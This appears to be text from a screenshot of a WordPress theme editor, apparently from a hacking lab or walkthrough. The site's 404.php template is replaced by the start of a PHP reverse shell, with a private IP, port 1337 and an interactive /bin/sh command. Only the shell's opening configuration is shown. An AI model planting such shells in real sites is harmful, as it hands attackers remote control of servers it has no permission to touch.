 Web_TR2 5 0 New Howdy, Admin
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins 1
Users
Tools
Settings
Collapse menu
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
<?php
/**
 * The template for displaying 404 pages (not found)
 *
 * @package WordPress
 * @subpackage Twenty_Fifteen
 * @since Twenty Fifteen 1.0
 */
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.0.0.4';  // CHANGE THIS
$port = 1337;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Theme Footer
(footer.php)
Theme Functions